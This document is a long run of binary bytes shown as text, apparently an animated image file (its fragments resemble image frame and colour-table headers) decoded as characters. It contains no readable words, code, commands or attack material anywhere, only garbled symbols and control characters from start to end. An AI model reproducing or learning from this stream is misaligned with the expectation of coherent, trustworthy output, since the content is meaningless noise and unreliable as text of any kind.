��"R�#��5�8�b���@�3t[k����t7*I�V� �&��B�f۔��u��%e�p~��8=��xuk�uk����)=\i�D���T-�J"V�؊<�%�rF����]�5�>D�@ �����h� ��@/�=�hؠM�x_��z�\�:pg@R�P�J����rCh�9�p�תkoE�W������C���k�ic����ɠ��5�C!�� #����𵠋[�x�`ai�J`�h���-AGn��/*9�c��k����C�9��{x��B�+��@�M�8/K6e�k� �����ߛ��� �*.��	��HpJ�=m���t_糴�1�R� \�E A9k�N��V��� ���KA*����Pd,K�`۹��|�����z�C QW9�Ô�.�ѿ�Pøi��D�٢*F���깂��I�eąF�$[dc{�Mi�g�n<c��)�O�/��黊@)�>҂��x\0W4�D�*;�����ʙ ��k�Dh�C\����[|���y<��8t�+h�;7��������h�8�|�r�B��l�'P�Y�2@c]$��P8�s���`u�	ny�Ƀ`���`�~��C5\��8����V� �{	�̼Ǭ|�{����z�Z�r��+	��L !L@u��j�fq"�m�p%�͟�u��0l9�ҫ^���cr��K� Ϲi��6t�I	6VdY��9���t�CNĥFFj�^xJ¿�� L�u!�K��/\ p-!K3�J
{9��LT�20(M��ҜKZ5�)9`��^�@��lM	�;�D@W�&�PP g�� -��3TO=̱DT�����V����lT� ����a�@�@ւ�Г8,|��85;W99�������Tm���l��������+�|�l-rz�e�^�[��ͺ� ����r���m(b��Z,4T�ȗ��k�8��y�������·Rc�T����vg��^��۪�k�#�4�GIԢ���;5���i����#ۃ�-����ڙ�Y�
� 0g�� �V���o��'�x�+�8�����-��*��8��`r>\�ȗ�)�+�Z����K�c��� �@�ރ������G�����K"V���=(c.
/���l�8lrG��l
x4�V�m�`�1L�	����� ���9�y�y�л��;{}!�}X�&��L��"N�5+�ANɘ[�+�n�|�^��`�^}����`��+|�;�.;M0��k���x������w��� ��A>���� ������N\�]�&�	s�ؤ�p������0E���+�~�}�00ݦރ���;���[���������u���Wl�&&����7�؊ ��^������[�gb��M)���- ?, �G��i���F�ԫ�����)�D���� j`jR 	���aI
��I��X���>�>py��| _���kU���N��]���+[���]=X�O���y�u�/ ��Q|�r~����;j>���u��6��Q�x����D��R��@Oy9��gKhW��NUP�:0ۄ uO�mD����Oa�������xO@*����ێ�a����Sx� ҿ��QL[����=Ƚh�~ӄ-����ծ����ց����Ә�����N�yL��J׽u#�g�K��{�˜�7�߹)�����U;ƷI�t�7�|��6������-������쟔�ɠ��-��W |���x���#B/B'2#�#�B��'T22�����D��D�����PPP9$�������44�����/>BƄgq�2���Z��������������ǥ���3f��T�\�E�O� M\�!��EQ��iԶ�ş��m�V�ŋ>^x0r���MT���ȑ��}:����#OD���y4Y��1���`�c�Z%LkS(tM�lb�?6�1�C���t��@dH4І���cK5�P�dø��$�
U
-�N-
i�.��2m�'*�TI[��J�֮�� W�f.N<�����J�Ң��JY�?���!%��l�",�" C����0 ��(#��(L�6�*jqhU��b%
Vꈼ\�mv6m\��W�Z�]e�|��(-5��� �7��� �Iuh� �Dy	w�yw8�B���UV$� .��3��E���n��]�P�c�X�Qu�Q`	%P#�'�dsʅ��&#А@"�YM��#D�7.��S89�#�R�^i�, b��"��_l���Ibb4���a�Au����c�Фe�@O�Ƞ�(ZTyeu�ӈQ�0$��C&��	NT�ǫ�䦉p������L�y���Y�p���Y�* �*E<rB	F8��>�<��d��"$`B�$$��g�ESB�Z�;�Q���Vp���I����k�w�E��� @i�*/PA�FD�0>���N�m�� =�� \�%#��j�%�
5� ����;4����H���@�uI���0��I[Þ�QZ4H!ŕ�	�/QD6�T�� �I�h�G=��-:$ҍ(7���`E6�_ӫ��\�Ys2̈0��r���l7��
�1�,7���_>\C���@�'��bi�c��ڔWny���������t��믛�&��TB��jW0��	܀�)S��mv�Lg���"�}��ģ7�D��.$�Ҿ=Pր��ɂi!b���;�~��r�2��������G���
�ɻ�/]��� ��b=F:��H���5��F2��#���'����-P�SS�oN$��U���
�G��+n�A���;�'X�H�av�АK6���0����,8��JjSAp�	h��P|�p  ~Jd�n�
	� nu������#�̼�Q&֦).�����|%c��J��Lc�h�Q$a0z}!�4�F:�T�*p�DG����$���Fj@m B N 7�%` ��&θAd�' 㩆�# �@vH8�w���a�p��H�D��d.�(:dS�(	I�����D'C�ɵ��a���� 4��� Am�&5�LM�b��
� ,9�H1�t0�hB���7ѫ�P��XS�8Т(�/����f��OR3�b� ���#/)K���/hB.(�W���"BE,K4*̱%)���]����(��?(1�I�$#3�MNv���k�V�-��r^E�T(S�������ЅYdee8݄0਺�5�p�9sL��KH�&���1��|�D��Hn^������ڶ  �^)c���	4V���"�@װ��4<�
QP�-rSQܔ2�+^0[Ui�	�9E(��ć��_�D� �'*vQm,U7jU������f3��N���(NJ+�38.O	x��p��4ĵ��C	U��'9�	hEA73��@�=�~���.��S},s#k9�u� B��	ꊢ8�EF�q%�!	����
(����mP�>5ܞb-KO})�TC�W\�'�+`�:Wm8�HY��o�^�,�H���@
I��i�� �9���2M%�x5�A���L_Q��^�$�Hf%Z���UEr�Qc����\uyU it�� �$��X�����#�uQ�r�`�6����  �(�����r=-�����=њ���Ym���:/�`WʓZ��?�!X�B�7q�(H����iA�/l� �@���.Y��٢������1�I���G�\7K�^��@t`��w��`��>��X0
��MD�����Ea+p� 8!@ *��b�at�d���~�r�Ʀ����m 3�@�06��o��>��`%(���` Q{7������o¨�(�͓�Dl���}�F�{czQ|H� ��e]�@
N��1��?���&oïmр7�k��ŗ���c�s��o�_�ZT�jv,�5�b��+
^�����<�M
-�\�3��
sX�-���ӫ�e��ʤm��Js��&�X��}m�ƻ1r��"|�n��?`�
�oVdV��W��g_ŧO����_;��V#�y�+�o ��4S pP����~C� ���Ήp�}�+�W�0��Hi�����*�BQ�a�� �k$<GiHB,W� l�GP �o]�
�u��^���~_ Y�~�W<Y�6��f�G` m�(�z@}�v"� ` O�
_F+��ZQ��A6�
dJ� ��Q�m�G 5�z��uP��f��U ��i�m�"y�v�U3�dp�^H/L�ZJw�G`Z5I�u@����U���P�e}`*BwS�W���.�s�/x7�]����	�]pֈ� ^E�u�	m�z��%x�Hs��Lk���WO��*�"
3�J�	p����;e]��� I�j(unx`k�vk��VPV{�Ї�W�e0CyD��G�-$�L�4s<��]pQ�|���0��ЋǐdpkA�}�3Ճ�
�(�:�^k2�2�1��i�Z�V-�2�X+[p^� [��
;�&������ �]V���&��ӑI�sP���uh�x"�XO�2�c�^P Cy8w9�����.v�l�
p���ֆ�?jof`fpo.�Tfs/I/�x��eD�Q` m�2(F;ysk�1�9�E�l<x�#�}]�M� l�k7X((h`��hPֈ/3ʘs_��(B�  !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ�إ)䙧�*�J���e��((H� Z���ы��z�(������	B�D����Ѩ���1J� ڦ�D�(H��iާ]�����ʧ��&�*!��%�s���6J�(��jDoZjl�Þ����Ad��6���V�(�~�^�N;��i����n��F�'(��w�;뫙�0��ʇ)���.zk�Ҋ	p������@*Bj������F�� ��q-��
���(���/[#� P�۲�T�貆4��R-pÄ�m��C����m���!��Lh�T���@�s([�Q�ӡd�N`���6 �P�m�;����9�\� ���������=�7���u' m��x�WG:n!]+�p�1~M]R3ރ�qm!4ٸ @�׈NNyT<k���B��W�-㩧���%������D�w�~*�C� �m'�l뢔X���rzD<�lM(O
�݌;���������!�C�=/��{�D0����7;P�5���͏}���b��<���[��ֈ0���%\[�`ב�S�,Och��� ���J
�A�en����e�o$$DH�J����f�>T	�q���fF@^(�[H�[Hp�&BO:����D�'~B3SD��&b��?ޠ�`j��XD'�o{`\�Wvx�4N�����l��4�	��E=�w;K�Ǩ��w��A.��7P����h0�Q&�
kd��DH�q��E�xqI��c8� y�B���C"u�Ů-˂�ܣ)j�Aj��9�e"I)����f")@����xx
˶���d�I�2���5�`�Qn�Ђ�66�&4� 0�9�F����s���? ��j�ӡ�L�=)��D@ MX $`E+���M�c嬁P��J��$)i`MkVӥ�8$>sȀ `����-��M��
����^D�II!�62�D<�*����@�ƨx�\���и�I�qmcb(8�9���4̚
/O�h�%6EaQ�T�������9p�Q�P�wV�)ѭ]9��1��.`�� �³�$�(�?8�#�����F�G8��	լ���"���a��JD �@�,�K��0w�D_�@� �n�ڨ �p�9@�  �p��P�ZՐHT�4+u��%e��7�	 �:h'<����z�����ݽ1�mhaAX�
�=���`�9D�^�YR�AA����m���5�	8��������S%DP[݂!Kz�������r��@d"�
^���jF��ρi\�z�A�2,Vp�.=�T�X"�+�P��2�uqe=�᪉�B��`E`��0�P��*�����@�K�*Es�r�����*����/�H������ƭ1.�fH��<� `!	 �x�k���f�J�WB�W�#~�F�?-8 �,v. f$���ЁU1�@� ��QVD�v(�Rg��������պ��J0�l�5�a�(�AA]�����F�:7��4��G[�?�X�@��r8?Qc�u���R�Y	�h��v]v4�g  }R*�Mg�#�� o���z��(9KZe[���V>s�럄����:�<UuÉl�!��G��q����#f {�i!���20�	fa����N �&8;R�w���.��C2�p�g AP� �?�������7���Zp�3m�� 	� �'�:0�)�{V��B8���������`A`!uhx����;X�փ�?�^�����5�J��6����,ʹ��^�]��.�B���!jq�0@� �+�I�� `��\��	a{���K_����; >��(%-JA ��>�N�-R)
�W7�Gu��t6dr���g�Vm�3SG�`3u�<S~�_U�H 70��epW4 x%L�J ��U!�7��x�� �"�z����~��x  pٖpЀ�}{�t�re����uB��7$x_��Nh�Y�`f��!�=�rV�b�9CGE ;�~%n��I�F(xgV �.j76� ��&�TX0�w�дKn��t��^xQ7��@*��1@ H$x �����SH��w� ww��,|(m��:Fd��[B��+��q#�x�Д9 �(]�vQ�4~�b6�3D�uu��Z�HŨmp$ RP�HV0Ċ�(��~�g{��kB�+̓F�Z2 ��o�pZ��:�S��BW�k����� ��Z�_$�"�W��H^�8U�0�WC
�t����Beh�I��x�8��pSF��f�B Yvd�UnxZ���o�Ha�:�J�]�E#ra􍥀+��,��q�gBtT���A�� 
20:vc�� #� .��4%��ƒ,��5v5YZ'�C��9>�9R�a�ck�E�攺�,P���U��h&)E?	���h8�B ��d��o.P8��Y�H.K�VBuD��iLG��Ô�k	�53�F�@ �F��H �)?��,"�K�EZoDZ�8iUdט/89�5�Q n�~�09�㙹�������w�a6D0)ᣚZ&��o��=n�^� %�%n�u`���ƒ�`fVE�2���94<TsC�W����z"��Q��Ys�R9��@SE��i)� �FO��vbgi^8vd��3fSpqi7N��+�9C��#��� 2Ԣ �)<>��k������a�=5�7|dn�Iy�P|�TZ	j4�7Uĳ����4zs�ǟ!��t��ANH]��b6���89��*���R�Tl�fHCZU^���W���TI��^����3 ,J�k��\ H�n�_�Ge�I]���_�OO=o�$���VP�O�`f�I6�Z�B��		~��~Zx#�?x g�Q�S _����*ɕ���o'
a�L���tM��R O�X�4�ӨO�Pq8�2�48c*M�nTFAg��^ �Vit-�t)�����I]%	���"�:O	 R�_]JD*�ffX�������6I�>�s�)��FB w�V�V��d��[�?`��䨻)v�i3���U�� &�_�:O�'�ǧ�����H ��6	
�'Hyk,
od%=^��� e�#x]��Kбb�	�l�hNk`(S����@v���	���6�Җ�:~���9pBE5�c�h���k���I�ꫡ����$�Y{el�WZ0��	��{㐹�E?{����?J����8�-��6�Z�q���o�b �u�%�����=P�Nk����� =�Z�(Mb�f��� �=E]�&;Rzk���� Z�Z�%V�Zl�ZZ��Ksbz���"@�@ �+Q��JUkW�ū(# ����`,^#6d�:�E��� 9�Ƌ��2Zr^�G[sw���p:��=P��K��l� �"yi��� YeZ�)c �8h��1�kx���؉����Z�M������I�6�&���{�Q������_�5C�,�lD��U�[�$Ӹ�{T��D�k�@�Ng�%�A��T�ܙ�i���Q�uÃPSY�SZ0�O����JbǛ#�W!h�C*G	���E�' ������hEU\Ţ�DP5jʂ�;l�2	��� ɚp[��׆1�t�( ���'PSz|�L�ԕ�ԕ��|G� v���n4���K���U�^���jf�!)�'�e�H�~�?����{~[�(Z�r�X�T@�<�Mg��T5LF�O�*����p�✯��k,v㬛�����ӌ�L@&h�_��3���q�e�<Z&��6�}\{�L]�K��,E�,I�` �:M��N5Y�q[ZV;��4Mx�oj��ZyZ�(��,3�F� �w��E8��)�dY�nl���T���;�0�[5�,�P�mH�lɇ��PH0�R�T�-��,% �Bp|S�8Є5&V��t�:ED*vF �5�����$C��se>�0T��#��Zlmy�|�B��PZ/c,�ƥ�E0��l�|<���K c�O����5�^]x�� �i�5�gM�Vx��!�f�7��p���`��<M�ʛ^	�0��úń]P]S�pq �T�]�K�iF�����c�_�3����ٲ!�7&Fڬ�S.P�jjפ�����Vθ�����0�:�����'��V�����#Y���[��i��iQ�=�m�T�"�7&n>���j���fR�ulJ0蕆H�/`�/�޻m�B��ɕ'0����]]��mb����ٙl�-�P�exs7<��HD A�H�f�J���7�V��ª�1�Y����<��q�LB �|f������.i�,�⺓�6��d��H��C�3ݔ��T�6Z��<nM.6��%��y�UHE�Ԑ0�0��Y>c��
�}iS\N�d����jQ4M�'��#v�6�3g% 9�ږJ��U��EHvޞFJ�e�d� ��F�ٯ�4MXpu[����Tp⊞܀���-�m8�ƍ���(��3��6���q>��U�iSe�,����䅀l{n��˞cW�i�|@��-]5�f�����鎞�c	�|����d 6ɮ�n�x���a�$����/hf����4�zUJ��F� o�0��m��7������U��4
�I��Q>Y؅����{�u�l����P�a����0H���0L0�iM��l�h�$�Ǌ���
i.O�ꂙ�@y(KM��K+8����(������Q��T��5f�t�,HZ�������L����Y�tU�+ ��j�zo��~,H����F �u��p�/xZ{���t�������4B0cn�y��v?��df�i� T���t�u���IZ��־K�Z�����Tjث�K��O�	�K@i� ��u�5H]�̋	����V��+���Թ�/ �?ƹN>p0��$�JXLO��&MJ�ׂ0�}���UfWD; '��>�22Z�#�c���������:44R�4B��j�:�����Zc�~��>����2M���Ƥ�����4"�		�	&	���B�˰mMPP�ej��O��A�?״,�����3JˁJչ�2�CD�
r��2��.�(��/�?d�v��!�IH�C�ѣ��pT��]�P3����=�\h���0]�e���۟ x����HM-X �ݻ��H��;=�IdB� �J�D��/J���� ��0�ʹ#��d�F@�O��xSk$AG_���3��Y�D(F�Å�#�>0s�P%'R��i�0U�Tp��1����ޭn���F}�I7"�D��U	$G4+op��gs��p�-��Z'�qg�'|� �;Q���H����Ad�I<��H�Erb� w<�Ev��=����v�q���X�9�f�P������ǐ�ԁ!eGx�Gs��1���f�X"���H��h�DL��棏���Bv�@���� �#6���a�!�'s�ٍ�`ޕ\I(���k��h`4�C}tRg�J(�Ff6	t�1 ��~���	Mp�@��UlSI�BAT�ɐ�baF&ipA����LM�[�1ڡ��v�@�A{%f�(d��d��7�r�);LE[����*�lj�H��IH��(�Q��mzbM�sl��T�	����aA�DZ�p�7�G�!�?�D�E^�Q0^c4Q�A<�A6H�����`��\����rY�Q"���Q�A��!�i�\�'�~j�+;k����D�U �r'X��IIP�E^��'Q�����U_t'"Pm@�ݙh��n>P�up�����	��&҆s�M
�%'�Pw��@�'��'�'Ħ�܉�����1����T[��b}r��"�E_���ԡ�,�H���]Ƒ�q�8� �a��8��^X���:��R�qiu<`q��8{'di"?N8��QpG݃��` �u! c(��A�z��W^*���]
��C �+��#K�p�`�L�~]*P�Pկ1��H����.p���%?��,M'(A ��(wRވ���? L|�	��2򦰕m2w�O��$?
Ό~��D���A��� "@ j�OZ`�x�a�;��7&�&`���@H�#fH�`��Qd��ra3 !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�f)~*�~�$h!�*RA�L)c���_�:V鉒X.:��
���j�ˢch��E���("��iXH���(�}�=k����j����N��$�(�:�`��[�#��'|�����~2��\kȶ���l��z� �N�����Xf)��J�`F	� ��o���˛�R�c�n�n�T�龍�K/$l˭��*"��/[.{�~RY��� +������'Z�����:����� P�Iȇ�:	�3�;��MH��n���*2r!�1�D�ІT�s�bɣ�[;���p[����0�l�=F�P�-7<��ۢ�2�W +�t�+���w������k3���sG� T.�É_,�~�!s�L/�0֛�{5Ջ���J��$���moHn3���;�y�p�L,0� ��}���r1�p������jz!�_M
���+
�;X����Ö���{�]ta���_KD�@����<���<�����y�PD��	��K{���x�V(��|`���<(H }���ن����-n��_헲y��W�S����zAbe�3�@W�.�����`	�!A�����H���.�����
�!i���$ ��$(���C`�M_$����M<�| @���5�QAP�Gx�|�T���(Z�r�[��/��1K	�-a�$�7$ ao�C ����`��Pټ�;"��#@��Pad�iE�|�h��^�2�at$!)�э���� 0���_$��4�,�@�J-h�����d9�AbQ��\` g?C,�v�[6�9LY��!�Ї<��d �u�QD9��
p�!��&4��Z���Gr��%<��$�=�xpi���bp�KQ ��l��P	Z��}pf�X�7Z�|�C��� �� P@
Q�r�$7	`9�ZB����Q�(
�0��@�/�W@����P�?���M��P�3�S�F�CD[GQ�5Z�f�"��6Պ!���>�M@���ȸ?y�Be+MYX��F>�����$ f�� �4d��&� �b H�t�R�!���f C�*�q���j(ʈ�<(���C�X����` ?��	t�r��9:S�ŀ"��� mh��*N�b���(19H�B�t#�� �4/��fqU�� 07�ʄ��_�!�f4IiQ�� ց�� ��U ��e j�8�R��%���i��1��z��yb}��� ����k$�3wz�<���m��PW48����) ����8o��:�6vr��\Up܇ϔ�n,�[!^�`�)e�Н�㝟d[ ���"��s�I  �14�V�̴ۨ+G�q3cZ��F �����瘋b�n�A�d@{I��נ�|�$9���:� �)@�V����Vݬ�H����2$����a�y0�N� ߆y���/oD�1Bނ��\Vnh���gƠm;���$Y���7@�3��j�S�%�xۏ�+}4|�L6����&p�2�6 �,�N�ˇ �� h��
�E� 2�vRnr��.w
���b�� t�K
�^#��%Ce��j��=�/( ��"c%"`�KG3ㄹ+��dP@�h@��.n5� ֞�Є�ݶ��� ~8�k��<�SL����-�k�����:��Ԩ�����t��A�z� �չ�?<� ��:o��C�f;�۝���V@Z�Ԋ��#];�{�c�Fw�r�D ڦ�G��:��0����J�������!
Q0 ݾ���������� <����X;�r��F�Q�����S#n�����z!���}�����<+Y9X@�$�Ѝ�Q(@
��.��~�X�#�6S�Sq�Fy0kdv`l@�#c_�F�Ws���a�7/sq��j�fqn�~��dvk�Jx�P�d ��^pH��]Pa���C9�F>�fLA�\�FV�4SDhch�qcX|p]%!Qe����a��m� QF �6tx$0{����{: �� 2�� ��>�w�` |ȇG���>�4�dA�%oi�IB$�]�r��OH>7�hr�y�N� K�MX\V;�GM@ 0�a"�e��{F(�j���ܤ;S[���� V`f �`f� �h 9��FA�d�Fd0`�F=�c�Au�|G>��H���pŵ*!A;�T?`H~��xF�g�'�� ����4$�M` s� �h��I0�V GP :P0Y��V��y��C�dc�7�T���cT�K�4���6��Gqdht��JƆ9��  Z���R4uc� )�V �8I ��m] :4wh�I��Fɤ���FިM��r7�(���N�J�c[��wd�播�g�0�,��6I �D*�bJ;i�\P ����l���h�J���>*Cg�hǔb���Od�y|�(�f1G\��%9B����>ZIg�V~,�F�~��`��ﴏ��7���X G �I�u�i�	��Ȑw��P�p
DD�yA�T��W��F>&�#p�KUs�yB`�T�)��'������n�   #@���W%dJ�A�g �iY���X�����	��0U��P`�b
0��6��Y�Z�F>�5�ɉ_I[� w0x��[YZ��ߩj$*a+x� ���zO �x��J4(��8���pI����f �2萍?�p�Uo�r����SaP��Y?x�Q0w` ���Ȏ'0�%j�n�v��s�4�40�G�#��i�ٟ��U�i��`G��^
�c��h�r�G>�2Y+F>1�2o�Wʕ����� x?u�6\
�&`j�'J��iTZ�J�qSB��;]p\p��X��i�y����G�q�4w��eA5��`7��@�y7��/�%�_�}Q�<�����`_�j$�~+�p�2P�rI�H��B�JcP �4�H����u�u𗄰�{�E� zvƶ��P� ns�ʬ�R�� $Y?�4�pԚZD�����fJ�����9Qd�D�J}E2�M�% m�J�ǖ��JЧ,	R���o֠�p�qt��"�綰�}��� �tU���j2�`��6y��*��ʨ5� [�h�2е�++��V�	m`<��^bul�f��_� A�6!'��"Ys�'=��9�T?[Ig�5q��o)q9�ԣ�8q3/�3?�Cg�2Zе]���u0�I`m ��1,eF����y3>��@�,4@w+���'�4��=)I�( Gf�,8��J v3:�y6ur0B@W �	�PkW_g@"P-fdk\�5�S�X��RgǨ|������D��"1�>sQ�6��y�792U �9��ɫ�-##��#��veW��$�&�(��G� �B�3��SX���c��ә�����Ǿ��4�灚(t���[��qR�^�D7����2Э���ح)<��U~��i �(��"9r�U��k�%P)�K�c��W�w;$܁dD�*��ߊ�1�K��Q��OQ���0�5�p��d��]Gp\P:3+K�=�X��<�;w������=� t� ץi,@�X�>�A!�sF~滜̂dZ��am9��QC��x�2\=�� |�9��J �)H}���HmcB�{��E�,sxC'�=�<�5g�az����znh����o��˷�Ħf	�s���B-4�׹*��;V�a�>K� ��y�=_��%��Z�]9�K��19�3���̨���:2�G�2���u)��ܰ��J�[N�k?��Q�����<|Ê�=+tk�l���wy��򨂢�� ]����M#;7=rg3�D|D*#΃�(S���;�t�F�ȥ��=� �ѣ�J�)p�뎁w���~w�����J ��W��k�T=��-���������B�Z[���ܶ�@ ��Q�
FQ#7*��c�j�'���(
Я����H ���c�4�� �fMx�2��G��V�Q�Ŝ(Ml���l�s:�Ӄ�c|=g0q��40�X�&*n�z��ҥ�O$NX9�4��{���&y��tå��N������), ��4d5�@��Pp~eH�n�ҹ��)��'p��4t�<Y���p�Js��{ƽ(H��������h�H;�|����E���?ڽ�  Z �$@�h@��G�hۂp� ��ܵ�D���^�����x�g]��#��!D \�I�;�k��{�F�Gk��+ �Q���G�Z{�F�N>�@j�~��m��d
aph���4 h��V�څƴ�@����1�4>��WBP�M+޵�\*�$�^eJ~~N.���4�jTΖ�lgZ��t^��V*;� �Ül��x��X?T�2NˁRM`T=��h�:|�n�-J{^h��՛�4 �N�{��(�`���t�a}6��m)����7YjZ0��� ���2ް��u�Zk�����>��k���g����#��^��w�k�މ��<��tG��u��'�j���#p�s���u�MҾ�B#���پ�X��M|���#P��^(m�n���W��psN�LqB]�M�N䤸�p��;�_�^c  �z���ھ��T���tk�7S��MN��t��X�� ���\�x�Ǥ�]�Ir� ?�P��{��n��3��2/eo�/���橿{���_�׊��Ao�- c8��hx�1)��hl��Z�M0�2P�o�`Fp�ÖWP�]��2g-�{�N>�$)HQS*P�g �pO�;݀rP�7yOXpS�'޳�tJ'�����M��I� ��q HG�W���(���,��~t:���>�����vt�ǆpI����[ֱ/�@?���%�k�weH�_�p��/��{�C>>//aW[EWq/'2#�#��#B����cMh��B'2����[�c����D�D���M�9��:���ؐ�BB�>ֱղ��>��EqD/��''��#L���n�"P�T�
h@��,Y��ڤ��� ;�۸1���8��c���ҾU��A�\m AV,o/<l`�	G�;P�C�Fl�sp��>Q�<Փ8�����0`� �s��5q�]�d����1��p�dK�޸ARI�4�.�
ֆ�_�I�Sl���Y�d�2�� ���RX��ѵ4؜o�2K��Z`l�����PJ�pf�Ihy�����/�K�yx!?�)q[g	` ��\�[M�E��
Dt$@�0D�7�u��~l��D+ɴ��k��F�u�TC6�%�WC]���b� ��LE���a���i�A=P��)Ц^r�9tS�H�k��b[�L ��	9�`qؐ�p�X��%��+m��\o�aԄ�p��v���H%�aU"���M���j��A�p�6�}m���,4eS�@#�3B�CL�%��^+8�$��S�X�|��w�(Ԟ����e���8��r����s�閝�`��4��gM:�"�9Z`L��������'5�A!��&�^�a��}8y�|J�	��7��Q���[#GDܩ�JM`c,M7A6a���+B6Ú@� ���C�1�J8�`3|i��Z(��,���V09�[�7Q��;��������e2�w(Mj �G+��b�DV���&�r�����Kz �&�Y��%Z� 1���)/%n�C��:��M����p��*�� *�`� F/�V7��'�Rԝs�������3K�D`�b�1�	� �X�yZL}��*z���!L�$��V�Z`w��$ ��"VۅRiM�����sKl{���3O-٣I�����R��6���U� ��]-�� �y��q�)��u�D��+�Ξ�g�Ao=��Z$g'7r�oKL�l���3<Є����ЭV��Z��H/��8oX�V�6�1�$N�����4�:I�`l�
_�\v6����F��Q��I/���d�:`xܹD$`�� S��x�׋1��yH��`,��\��'�K`���:��%�	ˮT	ŮV$hY��#1����XƆ�Y"l��!L��.�(���b@�ā�L�"9�瑐�d*T���`�]���T �#�-��8	
UXZ��Vg@��N�Ik ��B�X�#�;�H�S��.�^����d�!�JA.z	��%*8�}HJ]`V'�^G~�c],�`�3(}.�FJv�4�2[���\&�����<�).�(����u�k5�qM
أ]�ȁ��ܢ?bٕ�PH���Z��>�� 	` =GJ�^��t�8<�P�
�B�P����A��r��		Y0v���	�J��h����S� l��� L>���|�*0E�� D�]�������%N�3	e7����тJ�*U�gh��W����TH�$Ua��2�ZE�b�ի"֗���2@�U�Ԭ���4J!�R�y
6� �e�bU%���"\�s�MT	+���}�CV ���ַ� q�����0�/'KYX�Mg	���/͢�O-!h�� 8!QX�;.V��z��(�V�!���@�� ����oj���7�oȠU�*��]ŀ�g���@t��`]��)P��)���@��xSժܩe�R;ؓ�3�y� ��HE����;cl���B>ٷ�C��@�p��:Ц !RH��`/@�`gDS����;R�!���*�`�2���F���c����20� ��=@��/%��K$Ё���$H�8�,�J�w{3Z���L_Up�4�<[۬���/�yL�9�W�v.p�����j!$8��?
ᩙ��|�	��8��f��������Җ.-R!��B�	��y�5R疾|�Cl_����}�3����Y÷�`Sp���^'�&(
����I�t�� ��_��!n��P��T/ �x�])�?�8��F3qoK�������}	dl�ֹ�ك����A�կ��`@ 	H�C���K6xHB��
P�Ǽ�z��Fk����V��a���rc�B �&F6>ڃ?O�����#@�h�m��V fh@�fdqQW����n��~!�y @�_=�;��ֿtǵ�Ї��8&��A����}���P�d[A	J@BJ�?���~�@��mH��Kg: �>��������.r=�6�B����eϷN-�G��
4G=����]y��P��:YL�'���F]W�t��P�w��Ń�����x��3��Z@�#&�y�g}}�X� e@eT�n�'u{�4Y�~��K�{�%`��o�w_��c��x�Vu��KDPZ� e�. ' OI�UR�vR%72��*�w���w�x�cV_�uj��[�'|Swx��AVr\��} ��G�  x_�����hU�z�6m�l�L�qU�_��X��X��[96u��n�ec�^ �`Qi�A���_ �a;ǂ~E�$�Q�~���SO�X�Hh���m��H�7`��c��c�HV�KP �fQP �vJ���u�K�H�p����"��t�h{Ah�pc#�tO7_��H)X|�I�m%�s�i� 5�����HU�ِ_u`^`}sei�TqoXq�H��ȉ�� UEcj�f������I���({]Pr J���������X`����j�~�82JWW���H��g�X�5��m��M ��A���Kz`�>�_l�`�����DqIǁ�4#�DE��L)���Z��\ ��H}�&�8X��lp���uPk������b�h{�4�BE�MY���e�Q`Y�E�[镺��oX�hI`e��lsU"�!��g�G��RwE'[��Zv����N��Vٗ7蕂y�^YA�og=){W��D(�Aٖ�FL�oQ��9D@��ɔ|���\��	�Pw\�ĕ����-Ɋ�)2QT��	��(b��(EIIETtL7Y�IR�W` Q�� ���O����l` b] b�%��	�E�=����&�@'BEEt�q�p��O���PD�e�p\ �f ��x�#u_e�` R������yR�h��� j�5�
'Ā��&�&���s�.p�BʓV� A zJR��\�$�z
�����Isw��%^۩w�1E�C��A��:j=\5w�Y sp3���� ��U0�r
�l��0^y������eYFtl�K+��X��|� �  !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��%x~R;K�Y����H!\6)��Q�!��Q}P�X�9���	B�D���� ��z��b�
٣ e�A�y�v)g���b���2F����H��J�{���j�\�y';��$��0+ʭЮ����*��Q�D6 +�x��*m�������|�>�n��V0�:�*KĽ�8;ʋ���*���X���k�D�Gʟ��� �V 0�$�[ʾ��o��4@����6YJ���í/k
�@D�+�l������y�r	!�(	�0���;4�� "�!��Ǟ���5$� ���,�d ��`v��ݠ b���'K����/�iȟT��Z{�����!#>�Ӑ��4Ӑ�"A�C���U[����x�}_N����8ÿ0.kTH ]�qGxH ��(zy��t��P��/���w�:�%����CQ~���C�1Æ6 A������ a� ������ʱ����</�29哻����[O _��w�Ȗ��G>�.}���jF�\)  @@�?T�{p��'>�y]κ� >B�pqR
